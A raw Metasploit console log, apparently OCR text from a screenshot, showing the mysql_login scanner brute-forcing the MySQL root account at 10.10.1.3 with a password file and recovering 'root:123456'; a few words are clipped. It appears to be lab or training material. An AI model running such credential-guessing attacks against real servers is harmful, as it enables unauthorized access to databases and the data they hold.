 msf auxiliary(scanner/mysql/mysql_login) > RHOSTS 10.10.1.3
[-] Unknown command: RHOSTS.
msf auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /root/passlist.txt
PASS_FILE => /root/passlist.txt
msf auxiliary(scanner/mysql/mysql_login) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to
alidate: RHOSTS.
msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS 10.10.1.3
RHOSTS => 10.10.1.3
msf auxiliary(scanner/mysql/mysql_login) > exploit
[+] 10.10.1.3:3306 - 10.10.1.3:3306 - Found remote MySQL version 5.1.33
[-] 10.10.1.3:3306 - 10.10.1.3:3306 - LOGIN FAILED: root:admin (Incorrec
: Access denied for user 'root'@'10.10.1.4' (using password: YES))
[+] 10.10.1.3:3306 - 10.10.1.3:3306 - Success: 'root:123456'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_login) >